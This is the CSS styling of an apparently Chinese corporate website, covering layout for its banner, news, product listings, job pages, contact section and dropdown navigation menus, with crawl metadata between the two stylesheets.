.mt80{ margin-top:80px;}
.mt60{ margin-top:60px;}
.mt50{ margin-top:50px;}
.mt30{ margin-top:30px;}

.i_banner,.sj-products,.i_foot{ display:none}
#head_top{ display:none}
.nyly{width:850px; margin:0 auto;}
.contentHeight{ width:750px; float:left}


.fixednav{background: #4a8ad1;}
.logo{ float:left;height: 65px;line-height: 65px;}
.logo img{margin-top:18px;}
.tel{ float:right; margin-top: 16px;}
.h_top{ background-color:#f2f2f2;height:40px; line-height:40px; color:#333}
.h_top a{ color:#fff}
.h_top a:visited,.tel a:active{color:#fff}
.t_mid{ width:500px; float:left; font-size:15px; line-height:30px; padding-top:35px;}
.t_mid p{ font-size:18px; font-weight:bold;}

.fixednav{box-shadow:0 5px 15px 0 rgba(0,0,0,.1)}
.t_top{ line-height:40px; color:#fff}
.t_left{ width:700px; float:left;}
.t_right{ width:164px; float:right;}
.remen{ background-color:#f8f8f8; line-height:56px;}
.index_top{width: 1200px;margin: 0 auto;}

#banner{ width:100%;margin:0 auto;overflow:hidden;}
.banner{ width:1440px; margin:0 auto}
#lang{position:absolute;right:15px;top:10px;z-index:1}
#lang img{margin-right:5px;vertical-align:middle}
#index_nav{width:658px; float: left;padding-left:30px;}
#MainMenu{ width:100%; margin:0 auto; height:65px; line-height:65px; }


/*搜索*/
.s_sousuo{ background-color:#eeeeee;}
.index_search{ height:70px; line-height:70px; width:1200px; margin:0 auto;border-bottom:1px #ececec solid; }
.index_search_nr{ float:left; width:600px;color:#666; padding-left:15px;}
.index_search_sou{ float:right; width:350px;height:34px; margin-top:17px;}
#index_searchid{ float:left;line-height:36px;height:36px;width:80px;border:1px #ececec solid; border-right:0}
#index_searchtext{ float:left;border:1px #ececec solid;height:34px;line-height:34px; width:200px; margin:0px;}
#index_searchbutton{ float:left; border:none;background:url(../images/searchbut.jpg); cursor:pointer; height:34px; width:60px}

.al_h{ width:215px; float:left; background:url(../images/al_bg.jpg) no-repeat center top;height:175px;color:#fff; text-align:center; padding-top:58px; margin-top:8px}
.al_h p{ font-size:26px; font-weight:bold; margin-bottom:10px;}
.al_h span{ text-transform:uppercase;}

.al_bg{ background:url(../images/al_bg.jpg) no-repeat center top; padding-top:65px; padding-bottom:60px;}
.index-newproducts{ width:1200px; margin:0 auto}
.productsroll{position:relative;width:1200px;margin-top:50px;}
/* productsroll Start */
#LeftArr1,#RightArr1{background:url(../images/product_arrow.gif) no-repeat center top;width:39px;height:160px;cursor:pointer;position:absolute;top:35px;z-index:1}
#LeftArr1{background-position:-10px 0px;float:left;left:8px}
#RightArr1{background-position:-50px 0px;float:right;right:0px}
#ScrollBox{width:1200px; margin:0 auto;overflow:hidden}
#ScrollBox li{float:left;display:inline;width:260px;text-align:center; margin:0 8px;}
#ScrollBox li a{display:block;}
#ScrollBox li a img{}
#ScrollBox li a:link,#ScrollBox li a:visited,#ScrollBox li a:active{color:#333}
#ScrollBox li a:hover{color:#c71800}
#ScrollBox li a span{display:block; line-height:50px; }
/* productsroll End */

.new_bg{ background-color:#f9f9f9;padding-top:80px; padding-bottom:60px;}
.new_h { width:200px; float:left; font-size:18px; text-transform:uppercase; padding-bottom:13px}

.index-news{ width:670px; float:left;}
.index-news dt{ width:309px;}
.index-news dd{position:absolute;bottom:0;line-height:35px; width:299px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,1));color: #fff;padding: 0 5px}
.index-news dd p{ font-size:22px; font-weight:bold;} 
.index-news dt span{  display:block; margin-bottom:10px; margin-top:13px; }
.index-news ul{ padding-top:20px;}
.index-news ul li{ width:340px; float:left;height:45px; line-height:45px; margin-bottom:14px; background:url(../images/nlibg2.jpg) #f5f5f5 no-repeat right center; margin-right:10px;}
/*.index-news ul li::before{ content: ''; display: block; height:2px; width: 6px; background: #107fc4; position: absolute; top: 18px; left: 5px;}*/
.index-news ul li a{ color:#333; font-size:13px; padding-left:16px;}
.index-news ul li a:hover{color:#d32d2d}
.index-news ul li img{float:left;margin-right:10px}
.index-news ul li p{color:#666}
.index-news ul li a span{color:#666;float:right;margin-right:10px}
.index-news dl{width: 310px;float: left;position:relative;}
.index-news dl:nth-child(even){margin:0 25px 25px 25px;}
.n_more{ width:68px;font-size:12px; text-align:center; margin-top:5px;}
.n_more:visited,.n_more:active{ text-align:center; color:#0066cc}

.index-hang{ width:455px; float:right;background: #fff;padding: 25px 25px 15px 25px }
.index-hang div{border-bottom:1px solid #dbdbdb;padding: 10px}
.index-hang div b{font-size: 16px;}
.index-hang div a{display: block;line-height: 25px;width: 70px;text-align: center;color: #d32d2d;border:1px solid #d32d2d;border-radius: 15px;float: right;}
.index-hang ul{ padding-top:15px;}
.index-hang ul li{ position:relative; height:40px; line-height:40px; border-bottom:#f7f7f7 1px solid;background: url(../images/nli_bg.jpg) no-repeat right center;padding: 0 10px}

.index-hang ul li a{ color:#333; font-size:13px;}
.index-hang ul li a:hover{color:#d32d2d}

.new_con{color:#595959; font-size:14px;line-height:25px;display: -webkit-box; -webkit-line-clamp:2;-webkit-box-orient: vertical;overflow: hidden; margin-top:10px;}
.new01{ margin-top:20px; border-bottom:#ececec 1px dashed; padding-bottom:13px}
.new_title{ color:#262626; font-size:14px; background:url(../images/q.jpg) no-repeat 1px 4px; display:block; padding-left:28px;}
.new_con{ background:url(../images/a.jpg) no-repeat 1px 5px;padding-left:28px;}
.new01 a:hover{ color:#eba602;}

/*.index-news dl  img {
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
}
.index-news dl  img:hover {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}*/

/*领域*/
.ly{overflow: hidden;zoom: 1;padding: 50px 0;}
.ly_left{width: 410px;float: left;border-right:1px solid #e6e6e6;}
.ly_left b{font-size: 24px;color: #333;background: url(../images/ly_img01.jpg) no-repeat left center; padding-left: 60px;line-height: 45px;height: 45px;display: block;}
.ly_left p{font-size: 16px;color: #666;}
.ly_right{width: 700px;float: left;padding-left:80px;}
.ly_right dd{font-size: 20px;line-height: 35px;}
.ly_right dl{float: left;padding: 0 40px ;text-align: center;height: 110px;}
.ly_right dl:after{content: '';display: block;height: 45px;width: 1px;background: #e6e6e6 ;float: right;position: relative;top: -60px;left: 40px;}
.ly_right dl:last-child{padding-right: 0;}
.ly_right dl:last-child:after{content: '';display: none;}
.ly_right dt{width: 64px; height: 64px;margin: 0 auto;transition:transform 1s;}
.ly_right dt:hover{transform: rotatey(360deg)}

/*简介*/
.intro_bg{ background:url(../images/intro_bg.jpg) no-repeat center top; height:585px; padding-top:50px; margin-top:80px;}
.intro_bgs{background: url(../images/intro_bg1.jpg) no-repeat center bottom;height: 476px;position: relative;}
.index-about{font-size:15px;margin-top: 20px;color: #666;}
.intro_con{ width:550px; float:right; padding:20px;line-height:33px;}
.gong{ width:651px; float:right}
.intro_h{ font-size:30px;font-weight: bold;margin:40px 0 30px 0 ;color: #333;}
.intro_h div{font-size: 14px;color: #666;font-weight: normal;}
.intro_h p{ width:75px; background-color:#d32b41; height:3px; margin-top:5px; margin-bottom:12px}

a.a_more:hover{ color: #fff;}
a.a_more:visited,a.a_more:active{ text-align:center; color:#fff;}
.a_more{ color:#fff;width: 65px;height: 65px;background: #d32d2d;display:block;font-size:30px;text-align:center;line-height: 65px;position: absolute;right: 0;}
.intro_all{overflow: hidden;zoom: 1;}
.intro_all dl{float: left;overflow: hidden;zoom: 1;margin: 20px 18px;}
.intro_all dl dd{width:70px;float: left;color: #333;font-size: 16px;padding-left: 10px;}
.intro_all dl dt{width: 20px;float: left;}
.intro_all dl dt img{padding-top: 5px;}

.ys_bg{background:url(../images/ys_bg.jpg) no-repeat center top;padding-top:70px;height:565px }
.ys_all dl{width: 285px;float: left;background: #fff;height: 413px;margin: 0 10px;position: relative;}
.ys_all dl:first-child{margin-left: 0;}
.ys_all dd{line-height: 30px;padding:20px 25px;}
.ys_all dd p{font-size: 18px;position: absolute;left: 90px;top: 230px;}

.con_bg{ background:#1262c9; padding:10px 0; }
.con_dh{ width:100%;background: #fff;line-height: 70px;height: 70px;}
.con_dh ul{width: 1200px;margin: 0 auto;}

.con_dh .menulevel{ display:none}
.con_dh li{float:left;padding: 0 62px;background: url(../images/conli_bg.jpg) no-repeat right center;}
.con_dh li:last-child{padding-right: 0;background:none;}
.con_dh li:first-child{padding-left: 0;}
.con_dh li a{ color:#333;font-size:16px;}

.con_h{ font-size:18px; color:#fff;text-align:left}
.con_h p{ background-color:#fe7902; height:2px; width:70px; margin-top:5px; margin-bottom:15px }
.index_contact{ width:1200px; line-height:33px; font-size:15px; color:#FFF;padding: 20px 0;}
.index_contact div{float: left;margin:0 90px;}
.index_contact div:first-child{margin-left: 0;}
.index_contact div:last-child{margin-right: 0;}
.index_contact img{ position:relative; top:6px; margin-right:3px}
.ma{ width:135px; float:right;}
.ma p{float: right;writing-mode: tb-rl;margin-top: 10px;}

.foot_left{ width:350px; float:left}
.foot_right{ width:777px; float:right; padding-top:50px}

.c_cont {
padding: 70px 0px 0px 50px;
background: url(../images/c_cont.jpg) no-repeat right top;
padding-bottom: 100px;
}

#product_c a{
    display: block;
    float: left;
    height: 140px;
    margin-bottom: 10px;
    margin-left: 10px;
    text-align: center;
    width: 150px;
}
#product_c{
width:668px;
}

/*分类*/
.index_title{text-align:left;background: url(../images/tit_bg1.png) no-repeat left bottom;padding-bottom: 8px; margin-bottom:50px;}
.index_title b{ text-transform:uppercase; color:#1262c9;}
.index_title p{ font-size:16px;color: #666;display: inline-block;}
.index_title span{color:#333; font-size:32px; }

.index_title1{text-align:left;background: url(../images/tit_bg.png) no-repeat left bottom;padding-bottom: 8px; margin-bottom:50px;}
.index_title1 b{ text-transform:uppercase; color:#1262c9;}
.index_title1 p{ font-size:16px;color: #666;display: inline-block;}
.index_title1 span{color:#333; font-size:32px; }

.mt60{ margin-top:60px;}
.new_bg{ background-color:#f7f7f7;padding:80px 0 50px 0;}
#sort_div{ width:258px; float:left; border:#1262c9 1px solid; background-color:#fff}
.lei_img{ text-align:center; margin-top:25px}
.lei_h{ background:url(../images/fen_bg.jpg) no-repeat 15px 18px #1262c9; color:#fff; padding:17px 0px 17px 15px; font-size:18px;}
.lei_h p{  font-size:22px; font-weight:bold; margin:5px 0px;padding-left:60px;}
.lei_h span{ display:block; text-transform:uppercase; font-size:14px; color:#fff;padding-left:60px;}
.lei_h div{font-size: 14px;}
.sort_div { width:223px; margin:0 auto}
.sort_div ul{ padding:16px 0px}
.sort_div ul li{overflow:hidden;white-space:nowrap;text-overflow:ellipsis; height:46px; line-height:46px; background:url(../images/clii_bg.jpg) 15px center no-repeat; border-bottom:#ececec 1px dashed ;padding-left: 20px;}
.sort_div ul li:nth-last-child(1){ margin-right: 0;}
.sort_div ul li a{height:46px;font-size:16px; color:#333;line-height:46px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis; padding-left:35px}
.sort_div ul li a:hover{color:#d32d2d;}
.sort_div ul li ul li{ height:30px;line-height:30px;background:url(../images/clibg1.jpg) no-repeat 20px center; margin-bottom:0px;}
.sort_div ul li ul li a{ color:#333;padding-left:36px;}
.sort_div ul li ul li a:hover{ color:#0668cb}



.lei_bt{ padding-left:20px}
.lei_bt p{ padding-top:20px; font-size:14px; margin-bottom:8px}
.lei_bt span{ color:#01954b}
.p_more:visited,.p_more:active{color:#fff}
.p_more{height:22px; line-height:22px; display:block;color:#fff; width:70px; float:right; background-color:#0e70d3; font-size:12px; margin-top:12px; text-align:center;}

.index_tu{ background:url(../images/tu_bg.jpg) no-repeat center top; height:283px; color:#fff; font-size:16px;}
.index_tu p{ padding-top:155px; font-weight:bold; font-size:30px; margin-bottom:20px;}


/* index-products Start */
.index-products{ width:904px; float:right}
.index-products ul{ }
.index-products ul li{float:left;text-align:center;width:272px; margin:0px 10px 20px 17px; position:relative;overflow: hidden;background-color:#fff}
.index-products ul li a{display:block;}
.index-products ul li img{}
.index-products ul li a:hover img{}
.index-products ul li a:link,.index-products ul li a:visited,.index-products ul li a:active{ color:#333; font-size:15px;}
.index-products ul li a:hover{ }
.index-products ul li a p{display:block;line-height:30px;display:block;color:#000; text-align:left; padding-left:5px; padding-top:6px;border-bottom:1px solid #f7f7f7; margin: 0 10px;}
.index-products ul li a p img{ float: right; padding:5px;}
.index-products ul li a:hover p{  color:#d32d2d;}
.index-products ul li:hover{ color:#4a1d00}
.index-products ul> li:nth-child(1) a span{}
.index-products ul> li:nth-child(2) a span{}
.index-products ul li .pro_con{ display:block; line-height:28px;  text-indent:none; height:52px; overflow:hidden; padding:10px; text-align:left; color:#666;font-size: 14px;}

.index-products li .xq1{ position: absolute; left: -100%; top:0; line-height:205px; color: #fff; text-align: center; background: url(../images/kgd2.png); height:68%; width: 96%; padding:0 2% ; z-index: 99;}

.index-products ul li .xq1 img{ border:none; display:block; position:absolute; left:44%; top:40%}
.p_xian{ width:50px; background-color:#d32d2d; height:2px;margin-left:10px; margin-bottom:12px;}



/* index-products End */
.index-right{float:left;padding:0px 15px 0px 5px;width:240px;overflow:hidden}
.index-search{padding-bottom:5px}
.index-search h2{background-position:0px -136px}
.index-search p{padding:5px 0px 5px 10px}
#searchid{line-height:20px;padding:2px}
#searchtext{border:#E6E6E6 1px solid;background:url(../images/searchinp.gif) repeat-x;height:20px;line-height:20px;padding:2px;width:200px}
#searchbutton{border:none;background:url(../images/searchbut.gif);cursor:pointer;height:21px;width:64px}
.index-jobs h2{background-position:0px -170px}
.index-jobs{padding-bottom:5px}
.index-jobs ul li{padding:4px 0px}

/*********** page ***********/
#page_main{ width:1200px; margin:0 auto; padding-bottom:30px}
#page_main2{width:1200px; margin:0 auto;padding-bottom:30px }
/* page-left */
.page-left{ width:260px; float:left; border:#d32d2d 3px solid; padding-bottom:30px; margin-top:16px;}
.left-contact{ padding-top:5px; background-color:#ececec;}
.left-contact h2{background-position:0px -204px}
.left-contact p{line-height:35px;padding:15px 5px 15px 20px}
.left-contact p span{font-weight:bold}
/* page-right */
.page-right{float:right;padding:15px 0px 20px 0px;width:885px;overflow:hidden}
.page-right2{ width:1200px; margin:0 auto}
.site-nav{border-bottom:1px solid #CCC;height:30px;margin-bottom:20px;line-height:30px;text-align:left; }
.site-nav span{color:#ff7e00;font-weight:bold}
.site-nav2{ width:1200px; margin:20px auto; border-bottom:#ccc 1px dashed; height:60px; line-height:60px;}
.site-nav2 span{ color:#4a1d00; font-weight:bold}
.site_left{ width:500px; float:left;}
.site_right{ width:215px; float:right; font-size:20px; color:#166ac9}
.site_right span{ font-size:18px; color:#0e70d3; font-weight:normal}


.page-single,.page-products,.page-news,.page-newsdetail,.page-jobs,.page-jobsdetail{margin-bottom:10px}
.productsdetail-title,.newsdetail-title,.jobsdetail-title{font-size:14px;font-weight:bold;line-height:30px;text-align:center;border-bottom:1px dashed #CCC;margin-bottom:10px}
.page-news{ line-height:32px; font-size:13px;}
.page-news table{width:98%;}
.page-news table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-news table th.news-time{width:100px;background:url(../images/info_title.gif) left top}
.page-news table th.news-title{background:url(../images/info_title.gif) right top}
.page-news table td{border-bottom:1px solid #666;padding:2px}
.page-news table td.time-list{color:#666;text-align:center}
.page-jobs table{width:98%;}
.page-jobs table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-jobs table th.jobs-time{width:100px;background:url(../images/info_title.gif) left top}
.page-jobs table th.jobs-title{background:url(../images/info_title.gif) right top}
.page-jobs table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-jobs table td.time-list{color:#666;text-align:center}
.page-guestbook{width:600px;margin:0px auto}
.page-guestbook dl dt,.page-guestbook dl dd{float:left;padding:2px; margin-top:10px}
.page-guestbook dl dt{width:80px;text-align:right; line-height:44px;}
.page-guestbook dl dd{width:500px}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;height:44px;line-height:44px;width:450px;}
.page-guestbook dl dd span{color:#F00;margin-left:10px}
.page-guestbook .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.page-guestbook p{text-align:center;clear:both;margin-bottom:10px}

#friendlink{ color:#333; }
#friendlink a{ color:#333}
#friendlink a:visited,#friendlink a:active{color:#333}
#copyright{font-size:14px;background-color:#1262c9; line-height:28px; padding:20px 0px;}
.fenzhan{ padding-top:1px;color:#fff}
.fenzhan a{ color:#fff}
.fenzhan a:visited,.fenzhan a:active{color:#fff}
.foot{color:#fff;  text-align:center}
.foot a{ color:#fff}
.foot a:visited,.foot a:active{color:#fff}



/*新闻列表页*/
ul,li{ list-style:none;}
a,a:visited,a:active{color:#333333;text-decoration:none}
a:hover{color:#d32d2d;text-decoration:none}
.fl{ float:left;}
.fr{ float:right;}
.clear{ clear:both;}

ul.newsList li {
    border: 1px solid #f8f8f8; padding:5px;
	margin-bottom:25px;
	/*background:url(../images/icon.gif) no-repeat 7px 20px;*/
	padding-left:25px; background-color:#fff; border-left:#f2f2f2 5px solid;box-shadow:0 5px 10px 0 rgba(0,0,0,.02)
}
/*ul.newsList li:hover{box-shadow:0 5px 15px 0 rgba(0,0,0,.1)}*/
.page-news {
    margin: 0 auto;
    width: 100%; font-size:15px; line-height:38px;
}

/*新闻详情页*/
#shownews h1.title {
    font-size: 18px;
    text-align: center;
	height:30px;
	line-height:30px;
}

.hits {
    border-bottom: 1px solid #DDDDDD;
    margin-bottom: 10px;
	height:30px;
	line-height:30px;
}
.page {
    line-height:24px;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
}

#shownews .text{
	margin:10px 0;
	line-height:25px;
}
.related { background-color:#f8f8f8
}
#shownews .related {
	font-weight:bold;
	height:32px;
	line-height:32px;
	font-size:13px; margin-top:15px;
}
#shownews .related-list li {
	border-bottom:1px dashed #dddddd;
	background:url(../images/icon1.gif) no-repeat left center;
	padding-left:10px;
    float: left;
    height: 26px;
    line-height: 26px;
    padding-left: 10px;
    width: 300px; margin-right:30px;
}
#shownews .related-list li a,#shownews .related-list li a:active,#shownews .related-list li a:visited{
	color:#808080;
}
#shownews .related-list li a:hover{
	color:#ff0000;
}

/*产品列表页*/
#ShowImages{ margin-top:20px;}
#ShowImages li{
	display: inline;
    float: left;
    margin: 6px 12px;
    text-align: center;margin-bottom:16px;
}
#ShowImages li:hover{box-shadow:0 5px 15px 0 rgba(0,0,0,.1)}
#ShowImages .images_img a {
    border: 8px solid #f2f2f2;
	display:block;
    height: 180px;
    overflow: hidden;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    width: 245px;
}
#ShowImages .images_img a:hover{
	
	
}
#ShowImages .images_img img {
    max-height: 180px;
}
#ShowImages .images_title a{
	height:38px;
	line-height:38px; background-color:#f2f2f2; display:block; 
}
/*图片列表页*/
#ShowImages .images_img1 a {
    border: 1px solid #dddddd;
	display:block;
    height: 260px;
    overflow: hidden;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    width: 245px;
}
#ShowImages .images_img1 a:hover{
	background:#fff4ce;
	border:1px solid #ff6600;
}
#ShowImages .images_img1 img {
    max-height: 260px;
}


/*下载列表页*/
.downloadtimes{
	width:80px;
	text-align:center;
}
/*下载详细页*/
.download{ margin-bottom:10px;}
.download li{

	line-height:30px;
	border-bottom:1px dotted #dddddd;
}

.downloadRight{ width:85%;}

/*招聘列表页*/
.jobList li{
	float:left;
	line-height:28px;
	border-bottom:1px dotted #dddddd;
	text-align:center;
}
.jobtime{ width:15%;}
.jobPosition{ width:40%;}

/*招聘详情页*/
.showjobList li{
	line-height:28px;
	border-bottom:1px dotted #dddddd;
}
.jobDescription{
	background:#dddddd;
	height:30px;
	line-height:30px;
	margin:10px 0;
	text-indent:10px;
}
/*招聘应聘页面*/
.submit{ background-color:#d32d2d;
	width:242px;
	height:50px;
	color:#ffffff;
	line-height:50px;
	border:none;
	cursor:pointer; display:block;
	font-size:14px; text-align:center; float:left;  margin-top:30px; margin-left:90px;
}
.reset{ background-color:#f2f2f2;
	width:242px;
	line-height:50px; margin-top:20px; margin-bottom:50px;}


/* 内页相关产品的 */
.related_cp p{ line-height:30px;text-indent:2em;}
.related_cp td{ line-height:30px; }
.related_cp ul{width:100%; height:auto; padding-top:5px; overflow:hidden;}
.related_cp ul li{ text-align:center; width:132px;  float:left; overflow:hidden;}
.related_cp ul li p{ line-height:30px; height:30px; text-align:center; text-indent:0em;  }
.related_cp ul li p a{ line-height:30px; height:30px; text-align:center;}
.related_cpul li p a:hover {color:#FF0000;}
.related_cp ul li img{border:1px solid #CCCCCC; width:100px; height:88px; padding:5px;}
.related_cp ul li a:hover img{ border:1px solid #ff0000;}




/* 产品展示页询盘页面 */
.chanpin_xp{width:600px;margin:0px auto}
.chanpin_xp dl dt,.chanpin_xp dl dd{float:left;padding:5px}
.chanpin_xp dl dt{width:80px;text-align:right}
.chanpin_xp dl dd{width:500px; margin-left:80px; margin-top:-30px;}
.chanpin_xp dl dd input{border:#CCC 1px solid;padding:2px;background:url(../images/inputbg.gif) repeat-x;height:19px;line-height:19px;width:180px}
.chanpin_xp dl dd span{color:#F00;margin-left:10px}
.chanpin_xp .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.chanpin_xp p{text-align:center;clear:both;margin-bottom:10px}

/* 产品页搜索框 */
.head-search{ margin: 0 auto; margin-top: 15px;overflow: hidden; background: #f4f4f4; padding:5px;}
.f_l{ float:left;}
.f_r{ float:right;}
.ss{ padding-top:10px; margin-top:-7px; font-size:13px; font-weight:bold; padding-left:18px;}
.head-search .txt-keyword{ border: solid 1px #DCD3CF;border-right: none;width:200px; height:20px;float: left;color: #A89893;font-size: 12px;}
.head-search .btn-search{width: 60px;height: 20px;border: none;overflow: hidden;}
.ssk{ width:580px;}

/* 产品展示 列表样式 */
.fl{ float:left;}
.fr{ float:right;}
.clear{clear:both;}
.lbtu{ width:695px; height:auto;}
.lbtup {height: auto;padding-top: 20px;overflow: hidden;}
.lbtup li { list-style-type:none; padding-bottom:10px;}
.lbtu_left{ width:110px; margin-top: 15px;}
.lbtu_left img { border: 1px solid #CCCCCC;width: 100px;height: 88px;padding: 5px;}
.lbtu_left a:hover img{ border:1px solid #ff0000;}
.lbtu_right{ width:505px; margin-top:25px;}
.lbtu_right li { float:left;   }
.bt{ line-height:17px; height:17px; font-size:12px; font-weight:bold;}
.bt a { text-decoration:none; color:#000000;}
.lbt a:hover{ color:#FF0000;}
.wenzi{ font-size:12px; line-height:22px; width:180px;}
.wenzi span a { color:#FF0000; text-decoration:none;}
.right_tb ul li { float:left; padding-left:10px;}



.page-products .images_img  img {
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
}
.page-products .images_img  a img:hover {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}

.ny_xinwen{background:url(../images/xinwen.jpg) no-repeat center top; height:540px;}
.ny_liuyan{background:url(../images/liuyan.jpg) no-repeat center top;height:540px;}
.ny_jianjie{background:url(../images/jianjie.jpg) no-repeat center center; height:500px;}
.ny_chanpin{background:url(../images/chanpin.jpg) no-repeat center center; height:500px; }
.ny_tupian{background:url(../images/jianjie.jpg) no-repeat center top;height:500px }
.ny_lianxi{background:url(../images/lxwm.jpg) no-repeat center top;height:400px}

.banners img{ width:100%}
#proinfo_c{ line-height:35px;}

/*.index-products  img {
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
}
.index-products a img:hover {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
*/


/* 内页联系 */
.lx-bt{ text-align:center; margin-top:44px;}
.bt-dzi{ font-size:25px; color:#333; font-weight:bold;}
.bt-xzi{ font-size:16px; color:#333; margin-top:18px; margin-bottom:18px; line-height:26px;}

.lx-lx{ width:287px; float:left; margin-bottom:35px; margin-top:33px; text-align:center;}
.lx-mz{ font-size:13px; color:#797979; margin-top:15px;text-align:center}
.lx-zi{ font-size:15px; color:#333;text-align:center}


.nylx_left{ width:330px; float:left;}
.nylx_left p{color:#333; font-size:16px; line-height:38px;}


/*浮动客服*/
#floatDivBoxs{width:170px;background:#fff;position:fixed;top:100px;right:0px;z-index:999;}
#floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#29a4f2;color:#fff;font-size:18px;text-indent:22px;position:relative;}
#floatDivBoxs .floatDqq{padding:0 24px;}
#floatDivBoxs .floatDqq li{height:45px;line-height:45px;font-size:15px;border-bottom:1px solid #e3e3e3; text-align:right}
#floatDivBoxs .floatDqq li img{ float:left; margin-top:7px;}
#floatDivBoxs .floatDtxt{font-size:18px;color:#333;padding:10px 14px 0px 14px;}
#floatDivBoxs .floatDtel{padding:0 0 5px 10px;}
#floatDivBoxs .floatImg{text-align:center;padding:10px;background:#EBEBEB;}
#floatDivBoxs .floatImg img{ margin-bottom:5px;}
#floatDivBoxs .floatDtel img{display:block;}
#floatDivBoxs .floatDbg{width:100%;height:20px;background:url(../images/online_botbg.jpg) no-repeat;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
.floatShadow{ background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:129px;background:url(../images/online_arrow.jpg) no-repeat;position:fixed;top:100px;right:0;z-index:999;}
#rightArrow a{display:block;height:45px;}


.ptitle{ text-align:center; border-bottom:#ececec 1px solid; padding-bottom:10px}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mihoko-oh.com/Tpl/Home/default/Public/css/ddsmoothmenu.css
body_size: 3613
content:
@charset "utf-8";
/*********************************************** 横向主导航条 ***********************************************/
.ddsmoothmenu{}
.ddsmoothmenu ul{margin:0;padding:0;}
/*主菜单设置*/
.ddsmoothmenu ul li{position:relative;display:inline;float:left;margin: 0 15px; }
.ddsmoothmenu ul > li:nth-child(5){ }
.ddsmoothmenu ul li a{display:block; font-size:16px; }
.ddsmoothmenu ul li a span{display:block;text-align:center;}
/*主菜单连接效果设置*/
.ddsmoothmenu ul li a:link,.ddsmoothmenu ul li a:visited{color:#fff;}
.ddsmoothmenu ul li a:hover{ }
.ddsmoothmenu ul li a:hover span{color:#fff; }
.ddsmoothmenu ul li a:active{}
.ddsmoothmenu ul li a:active span{color:#fff}
.ddsmoothmenu ul li a.selected{}
.ddsmoothmenu ul li a.selected span{color:#fff;}
/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{}
.ddsmoothmenu ul li a#menu_selected::after{ content: ''; display: block; position: absolute; bottom: -2px; left: 0; width: 100%; height: 2px; background: #d32d2d;}
.ddsmoothmenu ul li a#menu_selected span{color:#fff;}
/*子集菜单设置*/
.ddsmoothmenu ul.menulevel{position:absolute;left:0;display:none;visibility:hidden}
.ddsmoothmenu ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item;float:none;}
.ddsmoothmenu ul.menulevel li a{ background-color:#ececec;height:40px;line-height:40px;width:200px;margin:0px;border-right:1px solid #999;border-bottom:1px solid #fff;border-left:1px solid #CCC;font-size:12px; text-align:left; padding-left:20px;}
.ddsmoothmenu ul.menulevel li a span{ width:200px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
/*子集菜单连接效果设置*/
.ddsmoothmenu ul.menulevel li ul{top:0}
.ddsmoothmenu ul.menulevel li a:link,.ddsmoothmenu ul.menulevel li a:visited{color:#333; background-color:#ececec; background-image:none}
.ddsmoothmenu ul.menulevel li a:hover{background:#d32d2d; color:#fff; font-weight:bold }
.ddsmoothmenu ul.menulevel li a.selected{background:#d32d2d;color:#fff;font-weight:bold}
.ddsmoothmenu ul.menulevel li a span{ text-align:left; padding-left:10px;}
.ddsmoothmenu ul.menulevel li a:hover span{ color:#fff}


/*下拉箭头*/
.ddsmoothmenu .downarrowclass{position:absolute;top:28px;right:18px}
.ddsmoothmenu .rightarrowclass{position:absolute;top:8px;right:10px}
/*阴影*/
.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:url(../images/40.png);z-index:1}
.toplevelshadow{/*opacity:0.8*/}
* html .ddsmoothmenu{height:1%}/* Holly Hack for IE \*//*Holly Hack for IE7 and below*/
* html .ddsmoothmenu ul li a{display:inline-block}/*IE6 hack to get sub menu links to behave correctly*/

/*********************************************** 纵向主导航条 ***********************************************/
.ddsmoothmenu-v{ }
.ddsmoothmenu-v ul{}
/*主菜单设置*/
.ddsmoothmenu-v ul li{ overflow:hidden;white-space:nowrap;text-overflow:ellipsis;} 
.ddsmoothmenu-v ul li a{display:block;height:45px;line-height:45px;vertical-align:middle;}
.ddsmoothmenu-v ul li a span{display:block; padding-left:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}

#LeftMenu .lihover #three li a{
background:none;
color:#333333;
}
/*主菜单连接效果设置*/
.ddsmoothmenu-v ul{padding:16px 0px}
.ddsmoothmenu-v ul li a:link,.ddsmoothmenu-v ul li a:visited{ color:#333;font-size:16px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis; background:url(../images/clii_bg.jpg) no-repeat 15px center ;padding-left: 20px;border-bottom:#ececec 1px dashed ;}
.ddsmoothmenu-v ul li a:hover span{color: #d32d2d;}
.ddsmoothmenu-v ul li a:active span{color:#d32d2d}
#LeftMenu .lihover  a{ color:#d32d2d}
